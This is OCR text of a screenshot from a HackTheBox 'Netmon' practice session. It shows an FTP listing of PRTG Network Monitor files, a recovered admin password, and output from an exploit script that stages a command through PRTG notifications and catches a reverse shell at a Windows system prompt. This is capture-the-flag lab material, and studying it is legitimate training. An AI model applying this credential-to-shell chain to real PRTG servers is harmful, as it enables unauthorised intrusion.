 File Machine View Input Devices Help
Applications Places Terminator Aug 20 07:52
kali@kali: ~/Desktop/HTB/Guided_Mode/Netmon
kali@kali: ~/Desktop/HTB/Guided_Mode 94x22
ftp> ls -la
229 Entering Extended Passive Mode (|||49945|)
150 Opening ASCII mode data connection.
08-20-23 07:30AM <DIR> Configuration Auto-Backups
08-20-23 07:30AM <DIR> Log Database
02-03-19 12:18AM <DIR> Logs (Debug)
02-03-19 12:18AM <DIR> Logs (Sensors)
02-03-19 12:18AM <DIR> Logs (System)
08-20-23 07:30AM <DIR> Logs (Web Server)
08-20-23 07:30AM <DIR> Monitoring Database
02-25-19 10:54PM 1189697 PRTG Configuration.dat
02-25-19 10:54PM 1189697 PRTG Configuration.old
07-14-18 03:13AM 1153755 PRTG Configuration.old.bak
08-20-23 07:30AM 1632059 PRTG Graph Data Cache.dat
02-25-19 11:00PM <DIR> Report PDFs
02-03-19 12:18AM <DIR> System Information Database
02-03-19 12:40AM <DIR> Ticket Database
02-03-19 12:18AM <DIR> ToDo Database
226 Transfer complete.
ftp> pwd
Remote directory: /ProgramData/Paessler/PRTG Network Monitor
ftp>
kali@kali: ~/Desktop/HTB/Guided_Mode/Netmon 85x18
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 372867 bytes 22566461 (21.5 MiB)
TX errors 0 dropped 17965 overruns 0 carrier 0 collisions 0
┌──(kali㉿kali)-[~/Desktop/HTB/Guided_Mode]
└─$ cd Netmon
┌──(kali㉿kali)-[~/Desktop/HTB/Guided_Mode/Netmon]
└─$ cat user_pass.txt
prtgadmin:PrTg@dmin2019
┌──(kali㉿kali)-[~/Desktop/HTB/Guided_Mode/Netmon]
└─$ subl exploit.py
┌──(kali㉿kali)-[~/Desktop/HTB/Guided_Mode/Netmon]
└─$
kali@kali: ~/Desktop/HTB/Guided_Mode/Netmon 173x20
[+] Session obtained for [prtgadmin:PrTg@dmin2019]
[+] Command staged at [C:\Users\Public\tester.txt] successfully with objid of [2023]
[+] Session obtained for [prtgadmin:PrTg@dmin2019]
[+] Notification with objid [2023] staged for execution
[*] Attempting to kill the impacket thread
[-] Impacket will maintain its own thread for active connections, so you may find it's still listening on <LHOST>:445!
[-] ps aux | grep <script name> and kill -9 <pid> if it is still running :)
[-] The connection will eventually time out.
[+] Listening on [10.10.14.11:443 for the reverse shell!]
listening on [any] 443 ...
[*] Incoming connection (10.10.10.152,50219)
[*] AUTHENTICATE_MESSAGE (\,NETMON)
[*] User NETMON\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
connect to [10.10.14.11] from (UNKNOWN) [10.10.10.152] 50220
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
Right Ctrl